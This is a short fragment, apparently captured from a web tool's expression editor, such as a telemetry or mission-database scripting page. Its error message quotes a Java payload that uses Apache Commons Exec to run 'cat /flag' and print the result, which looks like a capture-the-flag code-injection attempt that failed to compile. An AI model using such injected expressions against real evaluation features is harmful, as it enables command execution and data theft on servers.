 Status
Cannot compile expression 'try { org.apache.commons.exec.CommandLine cmdLine = org.apache.commons.exec.CommandLine.parse("cat /flag"); org.apache.commons.exec.DefaultExecutor executor = new org.apache.commons.exec.DefaultExecutor();
org.apache.commons.exec.ExecuteWatchdog watchdog = new org.apache.commons.exec.ExecuteWatchdog(10000); executor.setWatchdog(watchdog); java.io.ByteArrayOutputStream outputStream = new java.io.ByteArrayOutputStream();
executor.setOutputStream(outputStream); int exitCode = executor.execute(cmdLine); System.out.println("output：" + outputStream.toString()); } catch (org.apache.commons.exec.ExecuteException e) { e.printStackTrace(); } catch (java.io.IOException e) {
e.printStackTrace(); }': Line 2, Column 29: Line 27, Column 29: Cannot determine simple type name "org"
Run count -
Total run time -
Average run time -
Last run -
Text ?
Save Restore MDB text
1 out0.setFloatValue(in.getEngValue().getFloatValue());